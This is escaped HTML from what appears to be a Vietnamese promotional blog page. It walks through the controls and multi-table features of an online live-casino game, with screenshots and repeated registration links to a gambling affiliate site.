face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Cài Đặt bật menu của các cài đặt có thể thay đổi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBên trong các cài đặt, bạn có thể thay đổi hiển thị trò chơi từ Hiển Thị 3D sang Hiển Thị Cổ Điển. Theo mặc định, bạn nhìn thấy Hiển Thị 3D của trò chơi. Bạn cũng có thể điều chỉnh chất lượng video, cùng như ẩn các trò chuyên của người chơi khác. Nút Toàn Màn Hình ở phía dưới cùng bên phải của màn hình sẽ bật chế độ tòa màn hình và trò chơi sẽ mở rộng toàn màn hình.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể Thoát chế độ toàn àn hình, bạn chấp chuột lại vào nút Toàn Màn Hình hoặc ESC trên bạn phím của bạn. Bạn có thể đọc các tin nhắn trò chuyện từ những người khác trong chế độ toàn màn hình, nhưng bạn chỉ có thể gửi tin nhắn\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu có bất kỳ lỗi nào xảy ra trong trò chơi, hệ thống chơi hoặc quy trình chơi , thì vòng chơi sẽ tạm thời dừng trong khi đợi nhà cái thông báo cho quản lý ca trực. Người chơi sẽ được thông báo thông qua hộp Đàm thoại, hoặc bằng tin nhắn hội thoại hiển thị trên màn hình, để thông báo rằng sự cố đang được kiểm tra. Nếu quản lý có thể khắc phục ngay lỗi này, vòng chơi sẽ bị hủy bỏ và tiền cược ban đầu sẽ được hoàn trả cho tất cả người chơi đã tham gia vào vòng chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETHÊM TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECó thể chọn nút Thực Đơn Trò chơi Trực Tuyến bất kỳ lúc nào từ bất kỳ trò chơi nào.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-7df7f9aa-7fff-6aa0-5a3b-96f6ad711873\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 237px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh6.googleusercontent.com\/__PtVYPb3ekx7Ou5SptcTQDN7uCJND7WTNlfcHlXveV9Bf3XuMqi4rDk9nb5_ysb6Q9wxwNs59HjeSdOeL3JQoYeRVfz0Tys_aqMDfokqBtemc7MrehIUZVE1IHERrC-Ez_2aG7CZs-VTGEOUg6Zqpw\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"237\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENó cho phép bạn dễ dàng thay đổi bàn chơi hoặc chọn bất kỳ trò chơi trực tuyến nào khác. Bạn sẽ không thể thoát khỏi bàn chơi của mình nếu chưa thực sự chọn được 1 bàn chơi mới mà bạn muốn tham gia, do đó bạn có thể sử dụng nút Thực Đơn Trò Chơi Trực Tuyến để duyệt các trò chơi khác trong khi vẫn đang chơi ở bàn chơi hiện tại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECHƠI NHIỀU BÀN CHƠI ( Nếu có )\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn thích hành động liên tục, bạn có thể tham gia chơi lên tới 4 bàn chơi khác nhau cùng 1 lúc và xem tất cả trong cùng 1 cửa sổ trình duyệt !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi bạn đã tham gia vào ít nhất 1 bàn chơi, hãy nhấp chuột vào nút Thực Đơn Trò Chơi Trực Tuyến để đi đến sảnh chờ. Trong sảnh chờ, hãy di con trỏ lên bàn mà bạn muốn tham gia vào và nhấp chuột vào nút\u0026nbsp;+ được gắn trên bàn đó để tham gia bàn chơi. ( Các bàn nhất định có thể không có chức năng chơi nhiều bàn chơi và do đó không hiển thị nút\u0026nbsp;+ ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi bạn đã tham gia vào nhiều bàn chơi, bạn sẽ có thể thay đổi kích thước của sổ trình duyệt của mình dưới dạng tổng thể, nhưng bạn sẽ không thể thay đổi riêng biệt kích thước mỗi cửa sổ bàn chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể thoát khỏi bất kỳ bàn nào mà không ảnh hưởng đến sự tham gia của mình ở các bàn khác mà bạn đã tham gia . Để thoát khỏi một bàn, hãy nhấp chuột vào nút X xuất hiện khi bạn di con trỏ chuột qua cửa sổ bàn chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVui lòng lưu ý:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhông thể bấn nút X để thoát bàn chơi khi bàn chơi được để phóng to màn hình, bạn cần để nhỏ màn hình lại mới tắt được nút X.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003EMột số hình ảnh giao diện sau khi bạn\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"outline: none; transition: all 0.17s ease-in-out 0s;\"\u003Eđăng ký\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003Etham gia chơi:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEZzVKzkuUHF2X-0ho5bmBVn0QIAMVTiAcQRFIZ-Se3q5fsDx5KR97A24JX5nKaUnHtSp36rIesU0MOafG9cKtKtvTeTB74P-4vgJ3QdopjLk9AzBxK1QwaTenoFUSFVlfN-rP6ry_siOj\/s1600\/Casino+Holdme.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"539\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEZzVKzkuUHF2X-0ho5bmBVn0QIAMVTiAcQRFIZ-Se3q5fsDx5KR97A24JX5nKaUnHtSp36rIesU0MOafG9cKtKtvTeTB74P-4vgJ3QdopjLk9AzBxK1QwaTenoFUSFVlfN-rP6ry_siOj\/s640\/Casino+Holdme.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHold'em online tại Paris\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJZL_OgeVoopNM2utX5LIfPFMs4_3kbZWKy2j2MfyBFbssnlyK1yPoylLqzwCQ09f0nySw9wyISg0pGL1N3CmMzAMJvJbMSiIKOrEqgCe3ynsaw9b5XSniBzMT_xx6Ahh6sZ-MEB7dFzWg\/s1600\/untitled.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJZL_OgeVoopNM2utX5LIfPFMs4_3kbZWKy2j2MfyBFbssnlyK1yPoylLqzwCQ09f0nySw9wyISg0pGL1N3CmMzAMJvJbMSiIKOrEqgCe3ynsaw9b5XSniBzMT_xx6Ahh6sZ-MEB7dFzWg\/s640\/untitled.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELựa chọn trò chơi\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s1600\/1.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGiao diện chơi online\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwONTe1j5LazOgpuFlyYyXnJqxT52Sw_Y_AEKyXKEp-rLAeM87J4HfvMx_XBgK1z-w49eTVutJ9u-z5Di8_kR7MiYmbQGh2G6S8RI8qkJZkFfo2Fwxm5Kb27Na61aNh1a4skCcThLZW7tS\/s1600\/2.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwONTe1j5LazOgpuFlyYyXnJqxT52Sw_Y_AEKyXKEp-rLAeM87J4HfvMx_XBgK1z-w49eTVutJ9u-z5Di8_kR7MiYmbQGh2G6S8RI8qkJZkFfo2Fwxm5Kb27Na61aNh1a4skCcThLZW7tS\/s640\/2.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF0g4WOHQ8sUzkXLg78DSIHgdIw5aPOWcdhQec0zyteDnXr5Vqyau2TJ-LEPu2Bof1cvSvCnMo2USd4hLe8DbLUf7Ou6S2CWuIJaKUFolU_oTp4tu1jtc7swjz-0DdXyBsMiY6x42QhBHm\/s1600\/3.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF0g4WOHQ8sUzkXLg78DSIHgdIw5aPOWcdhQec0zyteDnXr5Vqyau2TJ-LEPu2Bof1cvSvCnMo2USd4hLe8DbLUf7Ou6S2CWuIJaKUFolU_oTp4tu1jtc7swjz-0DdXyBsMiY6x42QhBHm\/s640\/3.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyzeTJwPUfIXBMBAXaaV5HlV-3sBE-iv3POAsQaRnyfLNo0q19fht0SqiOw5E5ahMXW5lYBijRQ03rcFxQ1PxLdGDFdbA9Z8S3UNqhMTHIjUvUCf3x07aznJx-2bGkNEpb1WFTFJXIeRlU\/s1600\/5.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyzeTJwPUfIXBMBAXaaV5HlV-3sBE-iv3POAsQaRnyfLNo0q19fht0SqiOw5E5ahMXW5lYBijRQ03rcFxQ1PxLdGDFdbA9Z8S3UNqhMTHIjUvUCf3x07aznJx-2bGkNEpb1WFTFJXIeRlU\/s640\/5.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BK_qr5hnx39jK2vZCgIp9jmI3o8pxl-zVzndYw2bonzPJfnH4O8PKQitDd_SvaxgC7cp-wkwUGQ56EUu__2oWFEl03RJ15mm9RwIwvMG1-N-qZHgq0S16MD-HfPDIAi5rYn4EPv5px3q\/s1600\/6.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BK_qr5hnx39jK2vZCgIp9jmI3o8pxl-zVzndYw2bonzPJfnH4O8PKQitDd_SvaxgC7cp-wkwUGQ56EUu__2oWFEl03RJ15mm9RwIwvMG1-N-qZHgq0S16MD-HfPDIAi5rYn4EPv5px3q\/s640\/6.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI 